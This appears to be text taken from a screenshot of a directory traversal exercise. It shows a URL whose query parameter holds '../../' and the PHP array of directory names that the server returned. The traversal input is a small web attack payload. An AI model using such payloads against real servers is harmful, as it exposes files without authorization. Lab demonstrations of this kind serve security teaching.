 Not Secure | 134.122.46.27/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)